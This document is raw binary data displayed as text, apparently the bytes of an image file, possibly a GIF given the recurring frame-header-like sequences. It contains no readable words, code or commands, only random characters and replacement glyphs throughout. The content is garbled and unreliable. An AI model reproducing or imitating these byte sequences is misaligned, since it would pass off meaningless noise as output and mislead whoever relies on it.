�p2wഁ����������V�T�S��AJ�� K�Z�"�@��˘3S����������q�譇@�@WtB���$}D�!xW�O�i�yT8ҿS�3l<*��S2�>p8�{��K{�ݷ��®�<��v&�"�@U�N'5�0�ہk�j`+Љ���v�mM�B��G���!P�dM,�u!EU�H$�G�tk�B�@��K,��#� �0^w�B�?�d�,|V�/�e6	'�B��,Й8�`��z�AB9h�&�[�G���[��Gk�����`-�2�p�4�Aơ�Os���s����VE0'C~�XЊ3~ע��mA�	dA/���M��,��eF�3�$
5�)A\jAMv��A��Q�O'����U4�@?��l����yS�?��W�?-�5F9-88�G���5�$���6���G�X��d��0z/y���@�~��?� 9*N��C$'�rb��EBp�����w�f��>vj�?R"t��զAo��lq�A�D&wI�q�Qn���dI�	�Hr�9�$!�\�?�-��+��H銓�� �J���:�� ���Z+��@|�@h�K��@*D�B{��p����TEp���k����?��=����p+X;�uL�#��#9�S$����y$�?/�����ȒN.$����M�(�KԴ7�gj�Ğ�)��m����A���@k+��eO�{rGp�@�LB�8�k�ж� A翦f^
��4I�Lq����?7[��A��@(W'��t�!_:l� v$�hڤ�6�KTPw����R��\JQ�U��F<��H;��Vh0�$B����<M!$D)��?����d�q"
����1jA�{q���?��AŰE2����!~i��2��	�A�����7@�X�z�YA(�0s%C]#�$�@�t��]�c�K�A>�H)��Gn���AD�^�_1D	f�6
y	���h�E��M��Ng��Y*I�S�D��Ix�q�tS�H�_DN�F�d6���~��0ÈɃl��A�'�:!����='�d�UMӠ�QH�l��7@�t(r���dBJ0�qm F"��J5��("�����@�t�̧�ұ�����e�B��rt/k`�����s���-�!�t1�Y�6�AL�b,�@�9p¥�P���b��~\��2���u����:�aƢ
�!��GR�y��wi�@ِfh&�K��X��u����@.��;p�AkzĚO��c��0h"����p)�3�<�$����:W��/W���x����2��7Xѣ��'<f$R� ۟LWOsM!�c;���aJ�� ��D$V�������l#!ہ�����T�%��3!�C�<-i0f�TEa�Q[�A�m�Ĺ��r����rcu]�[܄<��1�iV�@�M�73��p*̬��u@K"_�ї`.��?��5�L`�3X����A �y�Ho2��Th�CFk����hm�+�O�#��]o�q�㬐$�����N�kD~;���TH �p�6�bX�\�Hn�L9"�&�x�~mX;"<�L���²�1�8��`�oKO`��ْa��V�[`N���'h�?��LE��# ��,�	g��^Dl�?A:��@#�Zpc�i�Z�J� !�SI+�Y/��q�P1.�L��ౄ��V��C��1T`����-�� F^�T�u-A�Ald���@�� 2��'�/���jg��H�@� ٕ�q
����!n=S��Y#���
s|�5�魨D�1��L�X�x�T\u��=-i��x��ȝ��cy�5[���6�	��QkfU̵0[ �u��F�o���z �`����`w�!s�"�`� �Ҷ���<�0Z���gA�m�A�݋4*�
R���Pc�#����	.���rN�"�Гq�@͙Q�@{�'�Q�N˨S��T=Nf����{�w`Y �6Ⱥ��\!���c���`���~���耾���'q��i7$MzH,��w��	�k�sِH�Z}C���#�O��*�Ԏy:��[�H� hO��Ѯ	q{>�7��"�޵�Ϛ��GǏ-������06��Nn�����ρ�P�,� 2�y��������:#<?a
�>�{��	�@�� caua{2�?0�R(T���E�Wu�q�r�lgy>�|�@9���#g���Gf`��_��g�W>C�  @�2���`G�~� 	@��4m�6����^=�z�z{bz�g|{�3���SWe�'ɑp($cYk:��{"|�yR�(!������8:P���|G��L����{0��k����:+�:<a�t�(�@� � �؄M@�h��X�������0��Cf`0$���- 
� ��G(۠$�C����8�Nav�8
�!���a�4*�46��ICpe��r�(и��xyÀ
�ᇀ؎�y��L�y��_S@T�6�������@
Ƒp�F
���9��я�x���)��H�� S��M���$ ��ne�@�	 Ii��!h��8
␀e�H��!�.TI�{�8O/�_l�d'N)|�|;��@���=D0��yV��P�ge`��X*9�� Аɏk9�	�q�� ����@�`r�(�
鐒�z)p�~y������e7��Z���4
2ٙ��0
@r!d�-W��!��RYGY�tB1�_�4s@
�`P]�$]���)]����Yc���p �py$p�(��������l�1^���ِ�I����މ�I����h��	�{9��ha����ُ� �#�
~������  ��x�����)�"�92�o��^SI��L]�/fI��7�8�������(��'��)�� ����������)����p�����x����Y��H�y������9��Y�'
�wi�������	6�6��R����b�9���0�ӓ�[%RʍF91U����@fK!�_�PJ�ɐ3��Y���i�}i�2*��0�Ðb�xP�q�5J�U�����Z�੢��5��}y��Yz�|��)�p�by�)���V!�u$�?��b�v*��Ɋ�w��ع��:��٢�!��	�iZ����� �z�p��>◛:���:��Z��z�Qk����� ���9����z�9��)��Y����
	����6p|��C���Y�u��zI�v$�g���p�����z�5���ꝫڐ9���y�[��
6���*�50;�y���:`�ᐭ���� ;z�WJ�D��	���M�P��`�2Q*.8���u�<D�b���&_�
g����	���Tڭ �{�����'z��8�Q��Պ�[$� ��p��� ���u���J���{�����ڏk��;:�p��੹��v�b�������㱕��Ƀ�b6s6Hf'ː�� {�{�ț��k��Z����	���R��9�B��\K���X�������� ޫ������竴�;��鐀I��k��˹Cj��� P�
���0
���ccr暘��7R(�I��g�p2J�� ����l�J�P��L��#L��i���Ġ�|p�<��k�Ƌ�7��8�I��k���x�:Ļ�з)��������
,��:�s�R?�U^��Eɧ��l�&��i0��
A����f��Iۏ@��.�@۴9K� �� ��
�	Ƞ������!���[��J��v��S
����� ���
T�ÚU�V�O.���$���	2y1W�� .��bA�� ��k�&�Ę[��l����xL�����и�ʵ�̥�+�m�}������KG��|��L��Uӷ?e{�k�5%eI�c��}���	��J��k��,����@�l�k	�����k������ङ˫��̀i���髦�������}��������ڼI�Ĩk�p��검`�<�������D�{!ʒ�U�W�d<.��n\������F�3��Gͼ�� ���?ll�n��Y�.<�,������L�)�����İ֒\�kk��qךk�+<�����������j�B��`���
a��ŭ�t*Ym\��u�We�����㋯�z�]�l�)}Xm�Ϸ���=ɀ`�ɦK������EZ��H�X��܏m]�R��k���Kۏ���mŔ������#Y^S$������G�K�a����{���cQM��6 �	��#�[��)��P��X��٫�l�ѸZZ��L�Rm���,{����V��ݓ�N��<�{m$�a�d|���b�����:��(��*��,�\��Tj�����ҫ��ڏ� �J��J�虭t���:�T������]ܦک���A\����x���xŜ�_��N��i*6����ά��R�����K��K�_��@>�xM�v.�oݪ�@�
n���Cܴ؛��
?����z��D��.���������<Ҡ��t��Í���ُ�����[�)�I{lqzy��BZ̜Z�$��l�����}��ɽ��ފE:�=��;����7�QꟉ��ǭ�ީ�:��x���*ۀp�5��{ ��魛�0�'���}u��Q{*Ӡ�N�DR#�ʐ'�@
�	߁-�$�ـ=ԒJ��=���ϲu��|�Յз�]�qё���˞���k��C��}ͨ�
^�*���ŝ}�������	�VAO1���s*Y*�Ikۡ�ݮ���Ȓ��L�.�x���	��Y�`
���+��~�����}��J�����[�߰
�q[�����W~��IFb{�n.���bӆܝx���9ZOĄ*�I���/��o�������">�lZ{����*�̦{܋ߏ ��I���k������f>Uooᎍ��~�
�0�{1_�s�:H
��{6̿5n�Ɵ��/��� 3,��������x���p �Z��,��\��m�5n����.�i�1돥]��ܘ���h�K�������{ ��
�4Р@s�S$�ZÁrZ�����&i�8)cE�'� �{�
q`���H��ZΤY�&�B2$&�؅�9�%Z��J��کt'1�F2c��_���k:��ҥ�z�#&&3V��gv�ׁ.�
��t' bK��w�+YbĢ��6��Ã�v�(L�^d�mPC���Q�G��<v�����N�[���Pc�5h�6�Q�9�qU�{+d��aF���09�T�v$���/���m�˙��y]k4@�d�Wl�{Xf��At�vÍ���< ���=�ʱp�b&EB;���.�hA�0�(��Hj���J
@�K�����-C�K,�ꬔ|�B@����Z�j7��S)E���&*��;�<b�#�0�*,�h,Ҹ����7��L������&��&Yh/Ҩ3�ֱ�"�P;A5��!�,��q������������p f�
N�@�����	��XĮ<���ϳ�{��"/ '�8�&,�R�1�"�jՠA�5#1K[S��N ޔ�n$�C/���jӥ�����vZj��ZLyc���%5Ϸ�Q8�,.-bJt���۴Ҳ��F��O�j��h�9&*ap�-L,32�����\��:�n�x(��
N��ծ��
1���[�^�X��ܔ/`��Q��g:�Z�-y!���Q�2/Ȝ���� ���H?�64%3(`�0���Ո�qh$�ܨ���|�4vXk�zÉZ��İ���
gE�7��$O�;��}��i��+���'y$o-�ٸw�-������6�E�� ����̜I$R���_=��V�A4�\m ]A��d�u8f��n)p��--��!{�)�p4��z{�[�>�z�FY
�����4�?P���VF6�Z�G�M�6hU������ց��4Q��j���E�x�!^�,�@0H�Z��~h%%.�л�B�#��8�K�s`��Ʌ�CwaN�Fb������^X�2���diii�|�u��0#+ہ�8FRAH-@q]p���I49�?Db����M���.���<	7)����v���x� o��'���!,T�z����[�Qx�S���zA��S^$»��0��N�j����T #����*����G�(E�\�K0��t�1��^��d�2����s�� �aK[޲Cpb������00w�Wu֘��Kr�$%�"��%0�	��������Wd1�A�#GB�\+�"?��O@��L����`d4�X ����nWZ+NxZ)�Bh?��S��xt�@�? p�ݰ�N�)!�ͦ`j+M���u�kZ�%a�S�1�<sy���ݶ��B0�|6R�p�A�t���G�I~
�k� 9����	w�p�}�F(ZK���C~XD/��,]�C��І�����Od���R[>i���ؠ:�2���=��L ���T������)?f�B��M382E�r��n�$	�Ә��Et5��ZC���ɋ_��R�'W�0:�p$�1d�|�[�3��d�8=�%���cwi��3�H=�Ņ6��ֲ��KX��˧|v�p�b�0'�H�đ�nNa����+f�M��P��O�Y�g���?�
H����*�#�B�o�2�
H塳��1[X�6�\k�-��d�
G�W���)m��<�H� ��p@�O��N4�gͶς�r|+�1�z�<���:Fhb��p�Q{���>��!E:���TO9A
�J�;�`,��|�e(��D��XF�֤�֍�J���Քtc�#1ը60Wa$DXb�yA8@��:A96Ɣ�Dыf4aL��0���@��hb��J�kjA��d6H�$��	��כ#y���1�� (x��_����U�Yt��i`�gZ)^�5�v˜��ZR�r�d2���S�dꌙ h;�e��@�Ц�t�[݈YwW���Q�y�)�o��,��:����`��N,ߚX��@Rpb�%/��L��1<��O;�q�����4!x�5K�9�PuF�ύ	Ǝj�d��
l ���6�������q��pk7`��"r�]-��pHP�Lk"ْ��7<B�� ��W��N����20��U�.�h?�����]-Ę�{�ա;B�H l�� $Z� ~ T*�mܠ����I�T���?�\��H�� H���8u���W�W
:q�����k��h>�J8&�S��#�������шr@�`�߁8�����H����/^�LD���E��׊��9���n�'�9o�h1���[�O�0����}'Z�dQ����QȀ��2��h0��B��" �9���M�B������	Aљ>
�w�mx�����f�l�3[��ˬ�%��bvH��I#�ب� ���ox�G`'@Ӄ�;B�c+܂������^��U0 K�MXH2ƈ�fp�,S�� ��∆���I�����-��y�C�n��P��
�&��`H��>C0���$zsh��*Z1�z��3��9k0�t(��0ESL�STEVlE8 �#XEX$y�M�m��	�E\h�e`v�?K�����`�G�� \P�PK�0�!�K ���C0�PQs@�P�)ɐ$ǽ{G��5Dǀ��w䃽�}T~�;|T}L�t � ���M mH�(XE��n��n�H@l(�T@?�C� SLk�m�n�0��h��Q���"z��G���HAĉ�I�\�a�Ê�p��D膅ܕLەI �1h-BFӛ?�Ȣ�Fa ��[HH��>���n�9C0�V0Ax�$ڄ��������ᩩyK��2,�t�L�$�fXF���}P��ԢLӁ�솜�1�j(��z-�d���Z�(In؆S�e0;A�8L?ȠA�Xo[�
4Ȭɑ!�Ɍ����גH��2�2��"^i�d�0Ɓ���c���v@h���̷��*�H��>���:Cp�F��k���������Ϙ#�V�3�4'�������l�G�M!�̰�L�(J�į�̯������m0�lD�����qM ��q �H��{(�I�D�j��ʤLT �$�G8�GP�M��o����,�����u`h0Rhp��4��,��	�4��C�0�Ch�C���+��	��.�T�:+˿$���y��9,�x0	E�E��$N�L��L!�E��N�I�Mn���S1�P��f�P'��P"���,+�%n���ɑ���ԯG�G���|:���?�5�1 �(��I���#�'H�uȁ�N|�:��Q˯#O*E�-��e�6�`V,eA�d�FS��	��:k؆��	�>yX�(XmP�\2M�tUL�4�m@���P���^���\TH���D��'�e�W��ɇ��P�J��4���������mW���� o��d@��d�Y��u�UzB��l�XmR��RȀ��DV+�f��f�R�hֵ�;��D�(�����]��)�+��r��M��pWw��y���P�|��C��Eų��~u���U�����[r���WM�VU؇5�e��X���(��H�eU\PV5�zz�����ƅj8Yȅ��tك(�F0����cMC�Y�P�+�R=A �h+��]˛�R��V������K�����*;�����~��t�[�*�t��zMZ���c^n�����_��_�����mͲ=�������^x[B��mMk��m�VN��]k^ߍ�8V�Q\��1� ��]ŅU[��Mb�-����UX��HȄ�X��-8	N���\�E݁PV�;���>�5ZCKD�\Ͻ>�Y�,��3�L��� ��XX�W�����_���Xx(��ڻ}^	}^#6��\��}��G�����Ԭ�m����r�Ѽ׃]ظ���eH.������P����b�[�����x�`��c[x�쬧��K(�����H�a+md��RH>D�D6V���-�`�|O��d_���==���C�>��Z�^-�ͅ��P���W�z�(3yV������ޅ��u(�}a�����d��J�S���؁�1Q�0:>�W��W(s�$h�e  :�A�Jh�Ep��
F]E��@�F���dn,��dKvV��4P8h��e3��#����e����h�~����=�������
8h~��9	�z��3��]Zv(-�e/v(:feC3�68�� 5���������p�i��[ gr��>�c�`��Kx�R��x�����(5Z}�\��d�.k���{�������l�X�����	�ƀ!�QI*��C�1^�X�t�b���|=��ml���kUi�Y�o���b�i���}���b�(Y8�04�>�0�h��	�f��m��������cjxj���c��c[�UX�U�:���jJ��L�����E��D��zFݜ�Y������(�,������88�>mI������Z��8f�_��-X`b�{T��l=�D�����H��,iP_�RE�88�&ŉ6�^�n6j���h��Wp߅dxj;n��-�j�0��\�9�&d��j��F�` ��D��F�ف�����-ݰ�� �$o���ЂT���Svo�^ ^p����/�������U���赵�������l���W� Y�$�&2+j��s��2�c<�m��c�ft��S  S��nO�ͽ���nL����E��u� dJ@��MaF(�- �  ��	�o�pI������B���vp�΀�,�X 6Gs4O�d�o7w(Z��؂��2�X������p���7�\�]�Y��w�W0���I����Z� un���<�o�qhn�OHPu�6u������HX0 ��x���[/o������k@���խH�/׭:Wvʮ�f�i�������*�v��C�a"�����W�Wx�rO��H�u��U��I��x�P�t��L�WO�F8�~uP�n�O�w_�J�y���-��� ���vr��%��ؚ@�_E�pb6�鏿{� !� � ,  � ,T  � �	H����*\Ȱ�Ç])ܕl�-�����o��D�6j�8P$ē(S�\ɲ�˗(%t��`�������+�����/�����;ő`+��2���^����EH��ׯ`�6$�Y�$��Z'���KW}��;���@���Ya���D��
i���A�<��rR���J��7��C�������D��fܸ$V8�-P�@Q7'�����Ln��*-Z�GA����?�]n�|��r\�F(kAw�H���E��)�r����=���F˟��?�EZ��G��@oH�lN�T���D���`B�FPp���Qq#ULc$WA&eωdbImG	�4�7����-ؒ�y���z��� ���c/�'�?��$}L���$�<Y�uvPV&�.���I�� ����� ���m1�F}�U���`!���ϜGY�5�$�0�Q��"J�0"Bf�5�ȳ�@s��@$��x�v�?��j,�	Dꏤ�:�a��gA|K.����4	� ���L�	����Q��
��°�E�?�x	m;AKН�Q���T�4d�уnj����Ea9v
�Y-����ȣ�a�l�$����0��\G�&2�����'AD���	��*���:��<�8P/Y���Rk�b�I��$�� S;Ьu��/�b��}����eƬp��I�:a�4�ܞKPNc�g=$S�D���$���p�.��?�D�r�nH0���-���[�Y��xKH5>��*1{�O
(�
Ij��!)d�պ�?�4s�CO�����
�+'N�-���t�qqAp�@�"�	��Z$x�n���Em�uzC�J������V�Ÿ��w����D:�"�Xc�6�h2��B2
�ا�U��#�$�d�|�6�JÙ9��+������:8��t/��:�ΰ��ȐD��A�e)�\�r�2\q.t�0�f��^�,�X��:4�l'3k��
�
�N[(����d.���і@"4)�-�cc����i[���6�G,C �_�(E�H(닅L�1�X�V��?.��-��������T�k�<���
؋p!
�\������o]�*�$@�)� ���|i8����f���w�R!��A�d�	�1� 8<�Sp���)�Д	�# �	l AD�<��"p��rE:��[l'��r���#v�\��-�R�T�p�@@�0��׀@�r�]Cq������E�W�������t�x�@����<�� #�����c➎6DO�Y�?� &5�@Ln�
5��IQ�� Ɉ�?ހÁ�!1��?N�M�Tm��?�>Ep�sI�$��I�Θ� UQx	I��O�pf),!�5�F�&R���kh���,�Y�k�㍜K��R�@�s���X�Q��A�������x��t��@øs@��Zy�����E.48b����P�-����+�qb
��\�\�U>B��;2ˎG8�r��c�'�I�P��8L,vyGiR� �%�q�H�89km*7�'�_8��ݔ*UK6N������jr_���:������T�|�t8 ��v	��QWn�D�Lb8�bY2Z���`�5A��Am�ּ��4�9&�S�į��$\}�p�#,��VV����F�RJU,�?��0�(��5 q�	����G$hQ��b��E0��ց|ӷ��?0q����k	�8 Jk��+)�H
\�{rW��`��dAE�w����L�����o N��!��r�G��$��mPôS�5�d0|����s�������	F�:9�YF3z.�t���i�l�X�% �2F@>e�?�b�
$ŨN�AL�j�$%Ԭ�7��jnP!&#�ES��6��NZ����΃p#�Ⱦ� ōe�� ױ�v���M"f��hA.Z�/�l`Y1�@��A�x\��5����f0��|�?3Z������w�W�4����)��X;D�ba0��%.�?!�E���G��!�?f�ө�A�����}�V;�+Ю�r
+C�F�3ʮ�8U�
f[֘�5 �d����[�+�>��7�@���a�1� �{d�/���; SxY��C�t '0;��>R?���>����@+�� ��`�W���O��O� �`��	���b���@ E�����x�7}�k��$�=�U:c����#�	�.-��~m(�����5��/c���`�R/:�h��'0n�L! )�s����� ���Gr���8��>R����i�~���m�=��c��١�V^ �GH��/��r �Ԇ^	\+〕�r�S^��9P"V�o��v��l��=�2�/�P=@d��'+%�`L�u!�E)��|v`w|au��u�G[�}^w�3(g���׃:h�w��	�`��x��|�W�G��N�/��/�Rc��=0!w�k(�NqNY���urGC�/��6[H(X���cR*5�`��d^3�{�b>a�� � h�|Y�b�	}��'���|�W~9X��}ݷ@ৃ9o����	&jG[����R�����T�/������c���#R*QN��r����r�6(�	�/i���`�v��#%x ``��od�����x��@
  �p �@?(]���Y�E��2�p ���29x;�v�	��v�)�b���6U�6�Tأ�)8(�T/�C�cZR�X�r��DAT;0������.i:0�&�#`Q"���gVh�"�7�������踔JٔMɔK��P�J������<N�*ԕ05�}#�YJ�$�h�"���i(X�"a09NZ�@��$qT`b%V����gW{�8; �����: 7�㒨�,I��	�� .�h�V oQ UY�K	�y�Vy�W)��蚰I� ��	������	��A� ŉ�O	6�!Y��R�1����)�����)ð=��	��:���G,q���+	d��d&������������,	�`�f�R��Y���
���V��	�U�� ������z�����I�i�Y�I;�(�Ji���	�Ȣ"����
���=q�3�?�:;�����)� ��;�,#R��z)c̵�k�֐f� ݵ]��@�b�ܕ��eUI��Jy ���)����!Gi�I��}
Vb0� H������� z����J��ɡvʨ*$J��٢�J��
��*��x T2�`�)��p��`+
��5`6 `]h�'����ɞ��@�>�9~	5`�nꦴ���
��������
I9�z��@ ���i�-J� ��!��i��)�(
��Z��雑ڢ$z�j��x��	�����گ�������j�6Ky��
��� ٠��٧:���م1�>udtё�a�eZb�9�u\�G�F����y�RY���j����y����܊����)���͡�?{��@��ꭵ٢�*�4���@�6���	��*��е�)�{�2k��ꦣ:İ�J�=��y�abXgg�$;6�ZKȥ)}Iv��4�j�%���	�p��D�R{�p
�2��� �����nj:���E+��P�0��{��������[��@����;�M۸'����Z�e{�ƹ�3k����(� à/���9���b9[�C�IG+cz�T�')3;�����J�^[��ʸ�ʸ�ڽ�����0���ʶ���A����ʧ#���"Z��y����+��[��j�!:��z�1I!"a�"R"��V�RKC�Ǖh�	~�q��k�뺸䛨Sk�ᐻP�V�4\��p�,�P�p��5:�`+`��� 1|���c뵶y�; �н����;�	q����M;�Jɳ>R���,���+L��Ɨ�@V}Ah���*�H|z��|��~��W��CL�İ����*����<,���`+���࿅������ɘ��Ɂ\���� ����a�ʦ��4�ǜ���d\�N��\,W^	pK%6���v'P�y�̺̜�1�*���ȇ���ۻ�ú)�;۰��ŞL�!ʞ\������{��̨�í� �������l�ʖ
K�Ό�p�q�C���,�r�o[�2��@��$�*��Q��.z��<2�ZL;<�
L�nİ�*�ь�����1�2�]�4����ɚ@��������,�P\�L�G�+��D^���g�8���\"�K�Xۮ����0��l�e�H]�'*��{��y��*0���O��q��1Ų���|}7���h-�p*��@���	
Qg��A��U|�y�$o�Z� j�����挹���|� �7;��}�y�ǭ]������]��|�I���|��M�ӳ+�x<ڕl���o
�;}�̅�ɨ<�{�ɝ�дm���2�cG`�@'+%�Ď	��}���$�J�ό�zL�@߭������Ǯ���ر����̥;��Z��
��צ��3��S��Ѱ�o:�,�c����,͔zMҝ,��Ӫ+�K��� �!P�vT�l�2-�N��N;َ�8F��;L��έk��*��`Ƞ��<��aK����
0;���1�o;�ټ����}�`N�c��5-�������01
�V��2�2׻��26�X��T;�k�̀�:���M�ր��)�[��j���	Ԉ����;]��j�����X�LY�'q����}���-�Р'%BFa��s����\�����`q����kX[��~�Ȟ�6���`��
�~L���%
ጪ��	�5*��zӓṉڕ|�HyLƹ+Φmέ	���iv��]�s�ė:���}����絛�<�ڍ��͋*���>�6����:l�\�j�O馻m�7|��|����ǉ-�~]�5l�h}�,�����^�S����#���R� ��9�ŷv��/�y��]�/<��-���1�=���:�l�^?�(?�<��ļ����ũ�����ܡ(Z��n�o��p��,ϪL��H�*�����{� �	��+�.�G ���*S���q܃�K�f3�Gͺn�G~�f��U�۸�/�������_ݛ�z�];�^�
��~J�|��4خ�������/�`r��G���Cy�|���7x<�>��<�;��B��+�����a�������y��_k���ɖ��MKeO�A\�Q��� ��Ƭ�?�	��`p�C�	/�#�¦��)�6!5N=B4��ȅ�LN�4�eK��$<�]��H $&��F�A��_��2D��R�G�N)ρI�2<��CO�K�TX(ŅM9b�U�ק=/�K��"d �/Z@шqx�1b �
��/B@�0.�$HcHE3g^h2�ɒ�U������f*�	�FҦ�.0�p��f9���۷��|8��B��{	'���@���}N�!��)>z/���F���]a�{n�^}��z����U�4*���R�����b@9���Q&S���줅��($T)4�\Z�
W�'��g�b��"*E[t�Efb ���`��r�qGb������q����K�������1�)�T���ih1����1����h�+�È9����{���A�$�&	&����l"�Cp��L �r̨GH[-�ܳ�R��"b.�m-�
1-L�)��� I�"K#�'�M�)�F@<mk,0I�o�1��)��{�p ����"3M=7�4��4i�>E
I��>D�5y�B��R1�jQȬ,(f�z�V��̊T��7T��./��bHS��ބ���p��G�����q�������a�QP!��$(j�t!�T��>/��4�H�o-���[7�rn֛#R�=(qUJ���<L���y���Q8F(	N�� �;�Ԁ3��8�d3��c��aF�H�@&3g��ጳB~��lK��Z�6���j�)'o6H�����p��jF�{Ҫ`4�t�����$�H]�r�)����bL��M�r<���*u��-����`�l�f�6FH�����<�NHn�F*�$�F��OA;T��qq�j�ԍt{��^�9ŧF�/��%��V
��ܚ ��.�~�B�sfnT��{��,� H9���2��ݮjRIG7�a���N!#���.�?��O�zɞ<������:��������,�
 ⷢ�o|�V�8W,M�gC����g�Z~(�K��u=�T������9p*րX����0!�XҊ��!���6ঐ���B"cރĲ�x�#G�r ̥0"LQȐ惣�$�9�+���"�c���ǪxI6|X�? ����)c���n�)j*�q�#�PͅZi���(H�H�i<bF� /"ˣ�0�ud�0��	�sȬ��^�af3{��g�F{_�
nP�E�Q�����wG��l7(�"Dr��4$I��W�!,�� ����w��G@x���bwJ��� �"BFie%#�H�2��Q�:1k2�y��_w��"�#���-�$L!7
D�<��������O� �_�8w#�4M���h��ɰi���& b��v����k�M���G�0� �u�x�Qٵ�&��<�0/*"y�H��ӣ�T�G|9))F]���u#3��%���̈�Z�K�bxG�ӧXa�
0�i��Ss�$�v�T��XJ�&[*�!��^��,�X<�:�d-a�gب�műP1�#8Vx�J��a��k��#��@$P1�.}!U`�X��'(_R�s����MD���~5��#��C���$����g����%-,����O�yPHty�j�4�I�j���)*��ʞ�w���0K�`+_��*H����@��Q���!E�J��ŀE�!�T�!�?TP� ��T�"Vf�]#��E�Q��*��6�Au���� �|� ����%p;#P����&�'kY��5By�30��(��"YA$7`:��p���I���|c�D��apF��>��qр�٤�q�T��mD�#�3��b�|�@RP��V(�=I����^��%n�c�/�p̬F�����M���/(nB�K��P̞�е��,@�`!���r�s!-�ηhs(��uw4��|��Ҁ��t�:#a�B�Z!�.�Z&��LF� v��&�lޙ۞��:^a �7!�`��&
���,2s��i`B��m{V1D�FH�"~��x�é�8-b�¸��5 �IҦ7��}|�O�*ձF�3��&DAfs[�$������[�eV5w̉�f3�����I���m���� ��B.�"2�E KH����b�Є�-�.OHI��}5�ء�Pŋ�2��>N���" ֑�����p�`2S��l���z1D/�i�<t4'��F�m(o��m
�֦7	Yh�b��g��B�ı��o�-M�°F�%Wd�t��@̄q�D��*��	[�<���/!�_n�>��}��o��θ���+K�3��ۨu1b��#�x�X��{�z� 5�X���D1	;۶�z@�"/4��_�	�T��:���3��@pj
f�F`ỵ������4�؀����(A���ښ�9l��9�_��B�� }�h�_c�� T��SZ��fx�I =;i���-��p��yB��r�$!,ˊ
5��a����� Z��>:�CaP�>s��ȀdS�C�+��
�B�ȀI�<��3��<�rApZ�H��ъl�N����� ���� k�Tl�P����S���B�h�j������/C�b�K���<H����7R����+RHH���>�v@Aa 9�l$@D���[�H�DCP~�.͊�*�@��Il8�S�f������ċ���t����p��X��H�J���k8EZ���VP���ul+��A���u	��8���H@�����c�,��r 1�� �Wx�KDa ��D�dH1w�U� 	�� �p| CP�)/ذ�f�F�؄M� s�43��;;�#4d�It��H� �p�0��8I���؝ ȸ��0H�Ջ)� Z�P�Bn�C���A� �
j+�1���H.3@���S�0��t��˄�t�L�L���(�m��(���M���oh�d�FjD�fLi�F���Fv�����^00ل�[p̰�$Ge��;�T����8�؄���f��N�����иf0�LO�\O�C(89�2h;M�OTЁ�e��O�а�H�4�m���n���T%�� ��\<Ex7�:Z�����ن�:������nPQ�kЄnЁm���[Mh�#h���M[[�� ��X�ia�FPNqLCx�ߙ�YH@ʤ�VxR��N��ʠ�X�������R�4N�$O�)Ą�{S8ݾMaP03���0��{3�P�x33.�"( 6P�s0��Ȅ��ӪP
��Nc�n�ܜ	؆�LP@�0�˺�KR����QP�C�G`�?�����R�   �p�`� % �SңL�������l�G/BVG�*����A�������VM�'3(I�#ф ���e �Gx�yXW<%�PE��캶�S��(�L���_L�07�hϣT�`�/����ЙX�^�n��S\�����>Uׄ�OBY�GPWy�U�o��b��UF�`�hhYv���vX�%&���5�C�V�TDG�p�V8�V�V���-�"��h͹0�r1S!��8�0�(��yh��SAU� Մ���A}3H@�m�W����WL6e ���֋$X+l�h�ȱ�����i[�O-�A�XB��u��<ˬE�y��p�Po��uxY��� �Y��\��Y��:�ՊM��e-V��RG=� �� Z�Z���Y2N�¯�������,�#� �T�e@ܱ%��@�҄%[�E[�e�MT�?� *�4�}��6���nQ��(n�WZH���0�78ӄyȌ�}���e�єՄP����a]��@�u@���ͅ�ս�Ӆ�FX�D@�Q@��pT��Cp]F���&ZA�`�@V1:���޽]AR���� ��dM	I�*�jH����%��E[|ePZL����D�^�07Mغ��	�hѓ���P�հ�\�LP@Tn��2F���X�� �e�E�vE	�cmYo����)W��(hP���s�Y]?F�
~�E��p������k]A(�C`ZAa��`~R~T׍V���2�֫*̜�F��r�,�D��h���y�=D�[�̶Eb����&~�\��
�[��HAX���5	&���mA��^3��$�f(d�S��tX���Z�e��c5�A�H��-����dj�琡Y�����-�
��Eh����Fh��sRDx��Y��������dC���`��G�^m�V��V��k� ,��e��(�Ⱦd� ���t����μ� \��$6l��^L�B��bh��Ō��\^� f�h��t؁BE�U�&\gm��2��r����x�"�A�K��X�WP|�|�[&��\K���FF+Uh��N�`��hH���Ȇ6H�Yԝd�ea(�kk���f���P�������[��_h���b��_��� �� X�>��^�E�Nj�-����@A����{;&FmFTHb%��X��dh��xI<�c�lQ� �΍����bx�[x���W����g[h�����c����vd�nd�����dG�N���������d���H�݈�Ä��X�JD���ήe���n�%(�>mmNm�e�l��^8_sؘ(�f�m;��Q�b�8��.n^FwX}E���U�p��DK�<��	�l������gWxk�xk)���|^��?.{�����>�DX��Y3�o���o�vl�xP�nsH&s���d�H��!��r�K����E��C�Z~;m&q����f&� b��x�UT��fqƈ��X ��f�n0>_׆mG�e��(��kBPw�A'X#$G���k��>�u`'o(�k���U�r�V.�rO�rOP�7�`4� _��fh�F���K&ao�?�  ���ki���si�.tnwPow�~���f�����E?�C�6����q0 N��bP��w�\� |�b���t �_��Z�D�D�V�h��� ���{� �p�N�'W��Vy�A�eX�X�r� ��./��f��E���ns�x�ӽR�>hpldmW�G�d;J (����,(��%@���x�`w ow�/�Q�8_Pg�|��g�uaj���yq�j�����ߴZY�E�W#GQ���f�$@ \WP�[@�(v��[མg��y���x���O�5s����Uh���g���F��O����͈"���E���H�A�ļO��X ���'q�t��jG�WW����@x�'��O��W u��#���K8U� �|�b
���؉pYx�]���7�H��Ǉy� �P��Q���ӿFO5b�0��D�$B����R)�5"�g������� �XD�M�7m��a��fh�_����ҁ�6�j�*֬Z�~X�ςׁa��e��G�����?C����FQ!��	�P]�r�j�?Y����z���cȯ��Z�T���J	�!h��x��w���D;R�Hp�%P�6�����0ej|��fN3��h)��'PB�V=��_ׯd�R�n�zծh�zMʜ�60��9P<.��[�/ݪ��%�1~��Cj��?�h[-��[Q�0��)
Zu��]RG�i�[I����\�@C!bM��C6���ZE`�r�5TSai4]S��XT@ !� � , � +U  � �	H����*\Ȱ�Ç��zu��.���R8�\"s���#ē(S�\ɲ�˗0	���d�@Ӓ �HТ���i8�`��A�
)�cGCC�#/Q̫X�j�z5Ěӈ:`��@Y�n	tT`�W����R�L�y8��G�MA��)7�$T�ŵ���*�	$Q��J$f�9�UM'+����́��N�'�ߘ�����`��с!;5��D��1͍0�۠�1,h�p�@[��k�@�������_�X����\ sL堛�?�����������iD;��/#�r-��?-%�?���6�@b�ALY%�@S�A�)�@
